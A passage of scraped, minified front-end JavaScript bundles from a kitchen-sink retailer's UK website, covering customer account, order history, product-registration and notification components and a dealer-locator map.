${o(n).information.lastName}`,"extra-info":(o(n).information.company?`${o(n).information.company} - ${o(u)("labels.account.information.taxNumber")} ${o(n).information.taxNumber}
`:"")+((se=o(n).billingAddress)!=null&&se.street?((ae=o(n).billingAddress)==null?void 0:ae.street)+", ":"")+`${(oe=o(n).billingAddress)==null?void 0:oe.postalCode} ${o(n).billingAddress.region?(ne=o(n).billingAddress)==null?void 0:ne.region:""} ${(re=o(n).billingAddress)==null?void 0:re.city}
${o(y)((ie=o(n).billingAddress)==null?void 0:ie.country)}`,onOnEditItem:ke},null,8,["heading","extra-info"])):(e(),r(C,{key:1},[i(k,{as:"p",type:"b3",class:"empty-address"},{default:l(()=>[_(s(I.$t("labels.account.billingAddress.emptyStateText")),1)]),_:1}),i(P,{"as-child":"",class:"personal-details__btn personal-details__btn--auto-width",variant:"outline"},{default:l(()=>[i(V,{href:`${o(a)}account/edit-billing-address`},{default:l(()=>[_(s(I.$t("labels.account.billingAddress.buttonText")),1)]),_:1},8,["href"])]),_:1})],64))])])):v("",!0),L==="labels.account.paymentMethod.title"?(e(),r("div",Rt,[i(gt),o(n).savedPaymentMethods.length<3?(e(),r("div",St,[f("div",Lt,[i(P,{"as-child":"",class:"personal-details__btn personal-details__btn--auto-width",variant:"outline"},{default:l(()=>[i(V,{href:`${o(a)}account/add-payment`},{default:l(()=>[_(s(I.$t("labels.account.paymentMethod.buttonText")),1)]),_:1},8,["href"])]),_:1})])])):v("",!0)])):v("",!0),L===B.value[4]?(e(),r("div",Mt,[i(k,{as:"p",type:"b3"},{default:l(()=>[_(s(o(n).information.email),1)]),_:1})])):v("",!0),L===B.value[5]?(e(),r("div",Ot,[S.value&&!w.value?(e(),$(k,{key:0,as:"p",type:"b3",class:"error-msg"},{default:l(()=>[_(s(S.value),1)]),_:1})):v("",!0),i(P,{class:"personal-details__btn",variant:"outline",disabled:w.value,onClick:Ae},{default:l(()=>[w.value?(e(),$(o(F),{key:0})):(e(),r("span",Et,s(A.value?I.$t("labels.account.password.buttonTextAfterChange"):I.$t("labels.account.password.buttonText")),1))]),_:1},8,["disabled"])])):v("",!0),L===B.value[6]?(e(),r("div",Bt,[i(P,{"as-child":"",class:"personal-details__btn",color:"emphasis",variant:"outline"},{default:l(()=>[i(V,{href:`${o(a)}account/delete`},{default:l(()=>[i(ee,{name:"delete"}),_(" "+s(I.$t("labels.account.delete.buttonText")),1)]),_:1},8,["href"])]),_:1})])):v("",!0)]}),_:2},1032,["add-grid","section"]))),128)),i(P,{class:"personal-details__btn personal-details__btn--logout",variant:"outline",disabled:M.value,onClick:we},{default:l(()=>[M.value?(e(),$(o(F),{key:0})):(e(),r("span",zt,s(I.$t("labels.account.logout")),1))]),_:1},8,["disabled"])],64)}}}),Vt=R(Ft,[["__scopeId","data-v-c50d9570"]]),jt={class:"account__notifications"},Ut={key:0,class:"account__notifications--spinner"},qt={key:3,class:"account__notifications--list"},Kt={key:1},Ht=D({__name:"Notifications",setup(h){const{showNotification:p}=K(),{t:n}=j(),{getNotifyMeList:a,removeNotifyMe:u,pending:d,pendingType:c,error:g,doiMissing:b}=Ge(),t=N([]),m=N(!0),y=async()=>{const A=await a();A&&(t.value=A)},w=async A=>{await u(A.productKey,A.variantKey)&&(p({message:n("labels.account.notifications.notificationsDisabled",{item:A.item.name})}),y())};return G(async()=>{await y(),m.value=!1}),(A,S)=>(e(),r("section",jt,[m.value?(e(),r("div",Ut,[i(o(F),{size:"large"})])):o(b)?(e(),$(k,{key:1,as:"p",type:"b2",class:"account__notifications--missing"},{default:l(()=>[_(s(A.$t("labels.account.notifications.noDOIGiven")),1)]),_:1})):o(g)?(e(),$(k,{key:2,as:"p",type:"b2",class:"account__notifications--error"},{default:l(()=>[_(s(A.$t("labels.general.messages.loadingContentError")),1)]),_:1})):t.value.length>0?(e(),r("ul",qt,[(e(!0),r(C,null,E(t.value,M=>(e(),r("li",{key:`notify-me-${M.variantKey}`},[i(He,{item:M},{default:l(()=>[i(P,{variant:"outline",class:"account__notifications--unsubscribe",disabled:o(d),onClick:J=>w(M)},{default:l(()=>[o(d)&&o(c)===`remove:${M.variantKey}`?(e(),$(o(F),{key:0})):(e(),r("span",Kt,s(A.$t("labels.account.notifications.disableNotifications")),1))]),_:2},1032,["disabled","onClick"])]),_:2},1032,["item"])]))),128))])):(e(),$(k,{key:4,class:"account__notifications--empty",as:"p",type:"b2"},{default:l(()=>[_(s(A.$t("labels.account.notifications.empty")),1)]),_:1}))]))}}),Gt=R(Ht,[["__scopeId","data-v-c41325d1"]]),be=(h,p)=>{const n=new Date(h);return Intl.DateTimeFormat(p,{dateStyle:"short"}).format(n)},Wt={class:"product-registrations-item"},Yt={class:"content"},Qt={class:"image"},Xt=["src","alt"],Zt={class:"product-name-wrapper"},Jt={key:0,class:"product-name blue-100 copy-bold-16-m interactions-bold-14 uppercase"},xt={key:1,class:"product-sku strong-black descriptions-light-16"},es={key:2,class:"product-date gray-50 descriptions-light-14"},ts=D({__name:"ProductRegistrationsItem",props:{item:{}},setup(h){const{$rootPath:p,$formattedLocale:n}=O(),a=u=>{var c,g,b;const{images:d}=u;if((b=(g=(c=d[0])==null?void 0:c.main[0])==null?void 0:g.images)!=null&&b.length){const t=d[0].main[0].images,m=[".jpg",".jpeg",".png",".gif",".bmp"],y=t[0].url.slice(t[0].url.lastIndexOf(".")+1).toLowerCase();return m.includes(`.${y}`)?t[0].url:W}return W};return(u,d)=>{const c=H;return e(),r("li",Wt,[(e(),$(Me(u.item.url?"a":"div"),{href:u.item.url?o(p)+u.item.url:""},{default:l(()=>[f("div",Yt,[f("div",Qt,[a(u.item)?(e(),r("img",{key:0,class:"img",src:a(u.item),alt:u.item.name},null,8,Xt)):(e(),$(c,{key:1,name:`placeholder_${u.item.type}`},null,8,["name"]))]),f("div",Zt,[u.item.name?(e(),r("div",Jt,s(u.item.name),1)):v("",!0),u.item.sku?(e(),r("div",xt,s(`${u.$t("labels.account.productRegistrations.sku")}: ${u.item.sku}`),1)):v("",!0),u.item.buyDateTime?(e(),r("div",es,s(`${u.$t("labels.account.productRegistrations.purchaseDate")}: ${o(be)(u.item.buyDateTime,o(n))}`),1)):v("",!0)])])]),_:1},8,["href"]))])}}}),ss=R(ts,[["__scopeId","data-v-c1a717a5"]]),as=h=>Object.entries(h).filter(([a])=>!["type","subType"].includes(a)).map(([,a])=>a).map(a=>[...Object.values(a).map(u=>u.text)]).reduce((a,u)=>[...u,...a],[]).join(", "),os={class:"product-registrations-item"},ns={class:"content"},rs={class:"image"},is={class:"product-name-wrapper"},ls={class:"descriptions-light-16 strong-black"},ds={class:"product-date gray-50 descriptions-light-14"},cs=D({__name:"ProductRegistrationsItemMeta",props:{item:{}},setup(h){const p=h,{$formattedLocale:n}=O(),a=z(()=>p.item.meta?as(p.item.meta):""),u=z(()=>{var d;if((d=p.item.meta)!=null&&d.type)switch(p.item.meta.type){case"Taps":return"placeholder_taps";case"Waste":return"placeholder_wastesystems";case"Sink":return"placeholder_sinks";default:return}});return(d,c)=>{const g=H;return e(),r("li",os,[f("div",ns,[f("div",rs,[u.value?(e(),$(g,{key:0,name:u.value},null,8,["name"])):v("",!0)]),f("div",is,[f("div",ls,s(a.value),1),f("div",ds,s(`${d.$t("labels.account.productRegistrations.purchaseDate")}: ${o(be)(d.item.buyDateTime,o(n))}`),1)])])])}}}),us=R(cs,[["__scopeId","data-v-45c91908"]]),ms=()=>({getProductRegistrations:async n=>{const u=pe().public.API_URL,{$formattedLocale:d}=O();if(!n||(n==null?void 0:n.length)===0)return[];const c=n==null?void 0:n.map(g=>g.registeredProductSku).join(",");return $fetch(`${u}/products/reference-from-skus?locale=${d}&skus=${c}&ignoreAvailability=true`)},getProductRegistrationSkus:async()=>{const a=pe().public.API_URL,{$formattedLocale:u}=O();return $fetch(`${a}/consumer/product/registrations/?locale=${u}`)}}),ps={class:"product__registrations"},_s={key:0,class:"product__registrations--pending"},fs={key:2,class:"product__registrations--list"},ys=D({__name:"ProductRegistrations",setup(h){const{getProductRegistrations:p,getProductRegistrationSkus:n}=ms(),a=N(!0),u=N(!1),d=N([]);return ve(async()=>{try{const c=await n(),g=await p(c.filter(t=>t.registeredProductSku!=="")).then(t=>t.map(m=>{var y;return{type:"sku",product:{...m,buyDateTime:((y=c.find(w=>w.registeredProductSku===m.sku))==null?void 0:y.buyDateTime)??void 0}}})),b=c.filter(t=>!!t.meta).map(t=>({type:"meta",product:t}));d.value=[...g,...b].sort((t,m)=>new Date(t.product.buyDateTime||0).getTime()-new Date(m.product.buyDateTime||0).getTime())}catch{u.value=!0}finally{a.value=!1}}),(c,g)=>{var b;return e(),r("section",ps,[a.value?(e(),r("div",_s,[i(o(F),{size:"large"})])):u.value?(e(),$(k,{key:1,as:"p",type:"b2",class:"product__registrations--error"},{default:l(()=>[_(s(c.$t("labels.general.messages.loadingContentError")),1)]),_:1})):(b=d.value)!=null&&b.length?(e(),r("ul",fs,[(e(!0),r(C,null,E(d.value,t=>(e(),r(C,null,[t.type==="sku"?(e(),$(ss,{key:`product-registrations-${t.product.sku}`,item:t.product},null,8,["item"])):t.type==="meta"?(e(),$(us,{key:`product-registrations-${t.product.id}`,item:t.product},null,8,["item"])):v("",!0)],64))),256))])):(e(),$(k,{key:3,as:"p",type:"b2",class:"product__registrations--empty"},{default:l(()=>[_(s(c.$t("labels.account.productRegistrations.empty")),1)]),_:1}))])}}}),vs=R(ys,[["__scopeId","data-v-bd748e62"]]),hs={class:"order-product-item"},gs={class:"content"},bs={class:"image"},$s=["src","alt"],ks={class:"product-name-wrapper"},As={key:0,class:"deposit descriptions-light-16 strong-black"},ws={key:1,class:"price-wrapper"},Is=D({__name:"OrderProductItem",props:{item:{}},setup(h){const{$rootPath:p}=O(),n=a=>{var u,d;return!((u=a.image)!=null&&u.images)||((d=a.image)==null?void 0:d.images.length)===0?W:We(a.image.images).url};return(a,u)=>{const d=Z;return e(),r("li",hs,[i(d,{to:a.item.item.url?o(p)+a.item.item.url:""},{default:l(()=>{var c;return[f("div",gs,[f("div",bs,[f("img",{class:"img",src:n(a.item.item),alt:a.item.item.name},null,8,$s)]),f("div",ks,[i(k,{class:"product-name",type:"h6",as:"div","has-margin":""},{default:l(()=>[_(s(a.item.item.name),1)]),_:1}),a.item.deposit?(e(),r("div",As,s(a.item.item.description),1)):v("",!0),(c=a.item.item.price)!=null&&c.value?(e(),r("div",ws,[i(Oe,{class:"price h5-light copy-light strong-black",amount:a.item.item.price.value},null,8,["amount"]),a.item.item.basePrice?(e(),$(Ee,{key:0,price:a.item.item.basePrice,class:"descriptions-light-16 gray-50"},null,8,["price"])):v("",!0)])):v("",!0)])])]}),_:1},8,["to"])])}}}),_e=R(Is,[["__scopeId","data-v-352f50a8"]]),Ns={class:"order-details"},Cs={key:0,class:"loading"},Ds={key:1,class:"order-documents"},Ts={class:"order-infos"},Ps={key:0,class:"order-detail"},Rs={class:"name"},Ss={key:0},Ls={key:1},Ms={key:2},Os={class:"address"},Es={key:0},Bs={key:1},zs={key:1,class:"order-detail"},Fs={class:"name"},Vs={key:0},js={key:1},Us={key:2},qs={class:"address"},Ks={key:0},Hs={key:2,class:"order-detail"},Gs={class:"name"},Ws=D({__name:"OrderDetails",props:{order:{},visible:{type:Boolean}},setup(h){const p=h,{getOrderDocuments:n}=ge(),{getCountryLabel:a}=Q(),{$country:u}=O(),d=t=>t.replace(/^.*[\\/]/,""),c=N(!1),g=z(()=>p.order.documents&&Object.keys(p.order.documents).length||0),b=z(()=>u.shippingMethods?u.shippingMethods.find(t=>{var m;return t.value===((m=p.order)==null?void 0:m.shippingMethod)}):null);return he(()=>p.visible,async()=>{p.visible&&p.order.id&&p.order.consumer.email&&(c.value=!0,await n(p.order.id,p.order.consumer.email),c.value=!1)},{immediate:!0}),(t,m)=>(e(),$(o(at),{show:t.visible},{default:l(()=>[f("div",Ns,[c.value?(e(),r("div",Cs,[i(o(F),{size:"large"})])):t.order.documents&&g.value>0?(e(),r("ul",Ds,[(e(!0),r(C,null,E(t.order.documents,(y,w)=>(e(),r("li",{key:`order-${w}`,class:"order-detail order-document"},[i(k,{type:"h6",as:"h5"},{default:l(()=>[_(s(d(y)),1)]),_:2},1024),i(Be,{href:y},{default:l(()=>[_(s(t.$t("labels.orders.download")),1)]),_:2},1032,["href"])]))),128))])):v("",!0),f("ul",Ts,[t.order.deliveryAddress?(e(),r("li",Ps,[i(k,{type:"h6",as:"h5","has-margin":""},{default:l(()=>[_(s(t.$t("labels.account.deliveryAddress.title")),1)]),_:1}),f("div",Rs,[t.order.deliveryAddress.salutation?(e(),r("span",Ss,s(t.$t(`labels.account.information.${t.order.deliveryAddress.salutation.toLocaleLowerCase()}`)),1)):v("",!0),t.order.deliveryAddress.title?(e(),r("span",Ls,s(t.order.deliveryAddress.title),1)):v("",!0),_(" "+s(`${t.order.deliveryAddress.firstName} ${t.order.deliveryAddress.lastName}`)+" ",1),t.order.deliveryAddress.company?(e(),r("span",Ms,", "+s(t.order.deliveryAddress.company),1)):v("",!0)]),f("address",Os,[_(s(`${t.order.deliveryAddress.street}, ${t.order.deliveryAddress.postalCode} ${t.order.deliveryAddress.city}`)+" ",1),t.order.deliveryAddress.additionalInfo?(e(),r("span",Es,", "+s(t.order.deliveryAddress.additionalInfo),1)):v("",!0),t.order.deliveryAddress.state?(e(),r("span",Bs,", "+s(t.order.deliveryAddress.state),1)):v("",!0),_(", "+s(o(a)(t.order.deliveryAddress.country)),1)]),b.value?(e(),$(Ye,{key:0,variant:"outline",size:"small"},{default:l(()=>{var y;return[_(s(t.$t((y=b.value)==null?void 0:y.label)),1)]}),_:1})):v("",!0)])):v("",!0),t.order.billingAddress?(e(),r("li",zs,[i(k,{type:"h6",as:"h5","has-margin":""},{default:l(()=>[_(s(t.$t("labels.account.billingAddress.title"))+": ",1)]),_:1}),f("div",Fs,[t.order.consumer.salutation?(e(),r("span",Vs,s(t.$t(`labels.account.information.${t.order.consumer.salutation.toLocaleLowerCase()}`)),1)):v("",!0),t.order.consumer.title?(e(),r("span",js,s(t.order.consumer.title),1)):v("",!0),_(" "+s(`${t.order.consumer.firstName} ${t.order.consumer.lastName}`)+" ",1),t.order.consumer.company?(e(),r("span",Us,", "+s(t.order.consumer.company)+" - "+s(t.order.consumer.taxNumber),1)):v("",!0)]),f("address",qs,[_(s(`${t.order.billingAddress.street}, ${t.order.billingAddress.postalCode} ${t.order.billingAddress.city}`)+" ",1),t.order.billingAddress.additionalInfo?(e(),r("span",Ks,", "+s(t.order.billingAddress.additionalInfo),1)):v("",!0),_(", "+s(o(a)(t.order.billingAddress.country)),1)])])):v("",!0),t.order.paymentType?(e(),r("li",Hs,[i(k,{type:"h6",as:"h5","has-margin":""},{default:l(()=>[_(s(t.$t("labels.account.paymentMethod.title"))+": ",1)]),_:1}),f("div",Gs,s(t.order.paymentType),1)])):v("",!0)])])]),_:1},8,["show"]))}}),Ys=R(Ws,[["__scopeId","data-v-2d80417a"]]),Qs={class:"order-list-item"},Xs={class:"order-container"},Zs={class:"order-status"},Js={class:"order-products"},xs={class:"price-cta"},ea={key:0,class:"price"},ta={class:"cta-buttons"},sa={class:"cta-buttons-half"},aa=D({__name:"OrderListItem",props:{order:{}},setup(h){const p=h,{$rootPath:n,$formattedLocale:a}=O(),u=ze(),{t:d}=j(),c=N(!1),g=z(()=>{var m;return(m=p.order.bottleDeposits)==null?void 0:m.map(y=>({productKey:"",variantKey:y.relatedSku,deposit:!0,item:{sku:"",key:"",name:d("labels.cart.deposit"),description:d("labels.cart.cylinderRefill"),url:u.depositUrl.substring(1),image:y.image,price:y.price,locale:a}}))}),b=()=>{c.value=!c.value},t=z(()=>new Date(p.order.orderDate).toLocaleDateString(a));return(m,y)=>{var A;const w=Z;return e(),r("li",Qs,[f("div",Xs,[i(k,{type:"h6",as:"h5",class:"order-title"},{default:l(()=>[_(s(`${m.$t("labels.orders.order")} ${m.order.id}`)+" ",1),y[0]||(y[0]=f("span",{class:"dot"},"·",-1)),_(s(t.value)+" ",1),y[1]||(y[1]=f("span",{class:"dot"},"·",-1)),f("span",Zs,s(m.$t("labels.orders.status."+m.order.status,m.order.status)),1)]),_:1}),f("ul",Js,[(e(!0),r(C,null,E(m.order.items,S=>(e(),$(_e,{key:`order-product-item-${m.order.id}-${S.productKey}`,item:S},null,8,["item"]))),128)),(e(!0),r(C,null,E(g.value,S=>(e(),$(_e,{key:S.variantKey,item:S},null,8,["item"]))),128))]),f("div",xs,[(A=m.order.priceTotal)!=null&&A.value?(e(),r("div",ea,s(`${m.$t("labels.orders.total")}: ${m.order.priceTotal.value}`),1)):v("",!0),f("div",ta,[i(P,{class:"details",variant:"outline",size:"small",onClick:b},{default:l(()=>[_(s(c.value?m.$t("labels.general.cta.hideDetails"):m.$t("labels.general.cta.showDetails")),1)]),_:1}),f("div",sa,[i(P,{class:"return-btn",variant:"outline",size:"small","as-child":""},{default:l(()=>[i(w,{href:`${o(n)}return-order/${m.order.id}`},{default:l(()=>[_(s(m.$t("labels.orders.return.return")),1)]),_:1},8,["href"])]),_:1})])])])]),i(Ys,{order:m.order,visible:c.value},null,8,["order","visible"])])}}}),oa=R(aa,[["__scopeId","data-v-d3bf7ba6"]]),na={key:0,class:"loading"},ra={key:1,class:"order-list"},ia=D({__name:"Orders",setup(h){const{getOrders:p}=ge(),n=Je();return G(async()=>{await p()}),(a,u)=>{var d;return o(n).isLoading?(e(),r("div",na,[i(o(F))])):(d=o(n).orders)!=null&&d.length?(e(),r("ul",ra,[(e(!0),r(C,null,E(o(n).orders.sort((c,g)=>g.orderDate.localeCompare(c.orderDate)),c=>(e(),$(oa,{key:c.id,order:c},null,8,["order"]))),128))])):(e(),$(k,{key:2,class:"empty",as:"p",type:"b2"},{default:l(()=>[_(s(a.$t("labels.orders.noOrders")),1)]),_:1}))}}}),la=R(ia,[["__scopeId","data-v-a3045c82"]]),da={class:"container"},ca={class:"account"},ua={class:"welcome-section"},ma=D({__name:"index",setup(h){const p=ye(),n=Fe(),a=N("personalDetails"),u=d=>{a.value=d,p.replace({query:{...n.query,tab:d}})};return ve(()=>{var d;(d=n.query)!=null&&d.tab&&(a.value=n.query.tab)}),he(()=>{var d;return(d=n.query)==null?void 0:d.tab},d=>{d&&(a.value=d)}),(d,c)=>(e(),$(Ve,{class:"account-main","page-category":o(qe).USER_ACCOUNT,breadcrumbs:[{title:d.$t("labels.navigation.account")}],"show-content":o(Ue).ONLY_WHEN_LOGGED_IN,"page-meta-options":{pageTitle:d.$t("labels.navigation.account"),pageDescription:d.$t("labels.navigation.account")}},{default:l(()=>[f("div",da,[f("div",ca,[f("div",ua,[i(k,{as:"h1",type:"h3","has-margin":!0},{default:l(()=>[_(s(d.$t("labels.account.welcomeHeader")),1)]),_:1}),i(k,{as:"h5",type:"b2"},{default:l(()=>[_(s(d.$t("labels.account.welcomeText")),1)]),_:1})]),i(o(je),{modelValue:a.value,"onUpdate:modelValue":[c[0]||(c[0]=g=>a.value=g),u],"default-value":"personalDetails"},{content:l(()=>[i(o(q),{value:"personalDetails"},{default:l(()=>[i(Vt)]),_:1}),i(o(q),{value:"orders"},{default:l(()=>[i(la)]),_:1}),i(o(q),{value:"notifications"},{default:l(()=>[i(Gt)]),_:1}),i(o(q),{value:"productRegistrations"},{default:l(()=>[i(vs)]),_:1})]),default:l(()=>[i(o(U),{value:"personalDetails"},{default:l(()=>[_(s(d.$t("labels.account.firstTab")),1)]),_:1}),i(o(U),{value:"orders"},{default:l(()=>[_(s(d.$t("labels.account.secondTab")),1)]),_:1}),i(o(U),{value:"notifications"},{default:l(()=>[_(s(d.$t("labels.account.notifications.title")),1)]),_:1}),i(o(U),{value:"productRegistrations"},{default:l(()=>[_(s(d.$t("labels.account.productRegistrations.title")),1)]),_:1})]),_:1},8,["modelValue"])])])]),_:1},8,["page-category","breadcrumbs","show-content","page-meta-options"]))}}),Aa=R(ma,[["__scopeId","data-v-2817b315"]]);export{Aa as default};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/zQDhCklF.js
body_size: 986
content:
import{d as y,c as v,o as l,f as i,H as m,B as b,e as t,b as a,I as B,_ as I,i as S,a6 as F,a7 as M,a8 as V,g as p,t as n,a9 as $,T as h,aa as g,l as N,ac as P,a as C,ag as D,a5 as H}from"./BpEBsi8y.js";import{P as O}from"./CQi_fFct.js";const T={class:"editable-item__actions"},w=y({__name:"EditableItemButtons",props:{hasEdit:Boolean,hasDelete:Boolean,validForShop:Boolean},emits:["onEdit","onDelete"],setup(d,{emit:_}){const o=_,s=()=>o("onEdit"),r=()=>o("onDelete");return(u,c)=>{const e=B;return l(),v("div",T,[d.hasEdit&&d.validForShop?(l(),i(b,{key:0,variant:"outline",square:"",onClick:s},{default:t(()=>[a(e,{name:"edit-outline"})]),_:1})):m("",!0),d.hasDelete&&d.validForShop?(l(),i(b,{key:1,variant:"outline",square:"",onClick:r},{default:t(()=>[a(e,{name:"delete"})]),_:1})):m("",!0)])}}}),k=I(w,[["__scopeId","data-v-d34bf140"]]),z={key:1},q=y({__name:"ConfirmationModalContent",emits:["delete"],setup(d,{emit:_}){const o=_,s=S(!1),r=()=>{s.value=!0,o("delete",()=>{s.value=!1})};return(u,c)=>{const e=B;return l(),i(F,{class:"confirmation-modal-content"},{default:t(()=>[a(M,null,{default:t(()=>[a(V,null,{default:t(()=>[a(e,{name:"delete"}),p(" "+n(u.$t("labels.deletePopup.heading")),1)]),_:1})]),_:1}),a($,null,{default:t(()=>[a(h,{type:"b3"},{default:t(()=>[p(n(u.$t("labels.deletePopup.body")),1)]),_:1})]),_:1}),a(g,null,{default:t(()=>[a(b,{disabled:s.value,class:"confirmation-modal-content__btn",onClick:r},{default:t(()=>[s.value?(l(),i(N(P),{key:0,size:"small"})):(l(),v("span",z,n(u.$t("labels.deletePopup.confirm")),1))]),_:1},8,["disabled"])]),_:1})]),_:1})}}}),A=I(q,[["__scopeId","data-v-e5f43998"]]),U={class:"editable-item"},j={key:0,class:"editable-item__title-container"},G={class:"editable-item__content"},J=y({__name:"EditableItem",props:{heading:{},extraInfo:{},pill:{},hasEdit:{type:Boolean,default:!0},hasDelete:{type:Boolean,default:!1},validForShop:{type:Boolean,default:!0},title:{},titleAs:{default:"h3"}},emits:["onDeleteItem","onEditItem"],setup(d,{emit:_}){const o=S(!1),s=_,r=()=>{o.value=!0},u=async e=>{s("onDeleteItem",()=>{o.value=!1,e()})},c=()=>{s("onEditItem")};return(e,f)=>(l(),v("div",U,[e.title?(l(),v("div",j,[a(h,{as:e.titleAs,type:"h6"},{default:t(()=>[p(n(e.title)+": ",1)]),_:1},8,["as"]),a(k,{"has-edit":e.hasEdit,"has-delete":e.hasDelete,"valid-for-shop":e.validForShop,onOnEdit:c,onOnDelete:r},null,8,["has-edit","has-delete","valid-for-shop"])])):m("",!0),C("div",G,[C("div",null,[a(h,{as:"h4",type:"b3",class:D(e.validForShop?"editable-item__text--isValid":"editable-item__text--isInvalid")},{default:t(()=>[p(n(e.heading),1)]),_:1},8,["class"]),e.extraInfo?(l(),i(h,{key:0,type:"b3",class:D(["editable-item__extra-info",e.validForShop?"editable-item__text--isValid":"editable-item__text--isInvalid"])},{default:t(()=>[p(n(e.extraInfo),1)]),_:1},8,["class"])):m("",!0),e.pill?(l(),i(O,{key:1,class:"editable-item__pill",variant:"outline",size:"small"},{default:t(()=>[p(n(e.pill),1)]),_:1})):m("",!0)]),!e.title&&e.validForShop?(l(),i(k,{key:0,"has-edit":e.hasEdit,"has-delete":e.hasDelete,"valid-for-shop":e.validForShop,onOnEdit:c,onOnDelete:r},null,8,["has-edit","has-delete","valid-for-shop"])):m("",!0),a(H,{modelValue:o.value,"onUpdate:modelValue":f[0]||(f[0]=E=>o.value=E),name:"delete-item",class:"editable-item__modal",onClose:f[1]||(f[1]=E=>o.value=!1)},{default:t(()=>[a(A,{onDelete:u})]),_:1},8,["modelValue"])])]))}}),Q=I(J,[["__scopeId","data-v-78eb8d33"]]);export{A as C,Q as E};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/CgFyRPqP.js
body_size: 2018
content:
import{X as G,at as X,aE as I,d as Y,aN as j,aO as J,W as z,aP as ee,i as _,an as U,aQ as le,aR as te,k as O,f as h,e as f,l as s,$ as ae,aS as se,o as n,a as i,b,T as q,g as w,t as S,c as D,aT as re,H as B,aU as oe,S as ne,F as E,r as R,x as ie,aV as de,N as ue,K as ce,aW as fe,a3 as ve,_ as ge}from"./BpEBsi8y.js";const pe=()=>{const C=G();X(async()=>{C.setHeaderBehavior("hideOnScroll")}),I(()=>{C.setHeaderBehavior("toggleOnScroll")})},me={class:"container"},_e={class:"row"},he={class:"col-12 retailer-search-header"},be={class:"container"},De={class:"row"},ye={class:"col-12 dealer__map-wrapper"},ke=["onSubmit"],we={class:"dealer__map"},Se={key:0,class:"dealer__list-wrapper"},Ce={key:1,class:"dealer__list-skeleton"},$e=Y({__name:"dealer",setup(C){const{isGoogleMapsAllowed:$,loadGoogleMaps:P}=j(),W=G(),a=J(),{$isMobile:d,$country:V}=z(),{getDealerList:A}=ee();pe();const k=_(!0),N=_(6),u=_(void 0),y=_(),c=_([]),Z=U(()=>a.filteredDealers.map(e=>({id:e.id,coordinates:{lat:e.address.geoLocation.latitude,lng:e.address.geoLocation.longitude}}))),L=_(V.coordinates),K=U(()=>d.value?k.value:!0),Q=()=>{if(!d.value)return 0;switch(N.value){case 12:return .036;case 13:return .018;case 14:return .009;case 15:return .0045;case 16:return .00225;case 17:return .001125;default:return .072}},p=e=>{u.value=e,L.value={lat:e.address.geoLocation.latitude-Q(),lng:e.address.geoLocation.longitude},H(e.id)},x=e=>{const t=a.filteredDealers.find(o=>o.id===e);t&&(k.value=!0,p(t))},H=e=>{W.ui.header.isVisible&&!d.value||se(()=>{var o;const t=document.querySelector(`[data-dealer-id="${e}"]`);if(t)if(d.value)(o=y.value)==null||o.scrollTo({left:t.offsetLeft,behavior:"smooth"});else{const l=t.getBoundingClientRect(),r=window.pageYOffset||document.documentElement.scrollTop,v=l.top+r-24;window.scrollTo({top:v,behavior:"smooth"})}})},m=te(()=>{var e,t;if(d.value){if(!y.value)return;const o=y.value.getBoundingClientRect(),l=y.value.querySelectorAll("[data-dealer-id]");for(const r of l){const v=r.getBoundingClientRect();if(v.left>=o.left&&v.left<=o.left+50){const M=r.getAttribute("data-dealer-id"),g=c.value.find(T=>T.id===M);g&&g.id!==((e=u.value)==null?void 0:e.id)&&p(g);break}}}else{const o=document.querySelectorAll("[data-dealer-id]"),l=30;for(const r of o){const v=r.getBoundingClientRect();if(v.bottom>v.height/2+l){const M=r.getAttribute("data-dealer-id"),g=c.value.find(T=>T.id===M);g&&g.id!==((t=u.value)==null?void 0:t.id)&&p(g);break}}}},100),F=async e=>{e.lat!==0&&e.lng!==0&&(L.value=e,await A(e),c.value=a.filteredDealers.slice(0,15),setTimeout(()=>{a.filteredDealers.length>0&&(u.value=a.filteredDealers[0])},500))};return le(()=>{P(),a.filteredDealers.length>0&&(c.value=a.filteredDealers.slice(0,15),p(a.filteredDealers[0])),d.value||window.addEventListener("scroll",m),navigator.geolocation&&navigator.geolocation.getCurrentPosition(e=>{F({lat:e.coords.latitude,lng:e.coords.longitude})})}),I(()=>{d.value||window.removeEventListener("scroll",m)}),O(u,e=>{if(!e)return;const t=a.filteredDealers.findIndex(o=>o.id===e.id);t>=0&&t+5>c.value.length&&(c.value=a.filteredDealers.slice(0,c.value.length+10))}),O(()=>a.filter,()=>{c.value=a.filteredDealers.slice(0,5),k.value=!0,a.filteredDealers.length>0&&(H(a.filteredDealers[0].id),p(a.filteredDealers[0]))}),O(()=>d.value,e=>{e?window.removeEventListener("scroll",m):window.addEventListener("scroll",m)}),(e,t)=>{const o=re;return n(),h(ae,{"page-category":s(ve).DEALER_SEARCH,breadcrumbs:[{title:e.$t("labels.dealer.title")}],"page-meta-options":{pageTitle:e.$t("labels.dealer.title"),pageDescription:e.$t("labels.dealer.title")}},{default:f(()=>[i("header",me,[i("section",_e,[i("div",he,[b(q,{as:"h1",type:"h2",class:"heading"},{default:f(()=>[w(S(e.$t("labels.dealer.heading")),1)]),_:1}),b(q,{as:"p",type:"b3",class:"subline"},{default:f(()=>[w(S(e.$t("labels.dealer.description")),1)]),_:1})])])]),i("div",be,[i("div",De,[i("div",ye,[i("form",{class:"dealer__search",onSubmit:l=>l.preventDefault()},[b(o,null,{default:f(()=>[s($)?(n(),h(oe,{key:0,country:s(V),onOnLocationChange:F},null,8,["country"])):B("",!0)]),_:1})],40,ke),i("div",we,[s($)&&s(a).filteredDealers.length&&s(a).filterOptions.length?(n(),h(ne,{key:0,class:"dealer-filter",name:"dealer-filter","model-value":s(a).filter,"onUpdate:modelValue":t[0]||(t[0]=l=>s(a).$patch({filter:l}))},{default:f(()=>[(n(!0),D(E,null,R(s(a).filterOptions,l=>(n(),h(ie,{key:`${l.value}-${l.label}`,value:l.value},{default:f(()=>[w(S(l.label),1)]),_:2},1032,["value"]))),128))]),_:1},8,["model-value"])):B("",!0),b(o,null,{default:f(()=>{var l;return[b(de,{markers:Z.value,"map-center":L.value,"highlighted-marker":(l=u.value)==null?void 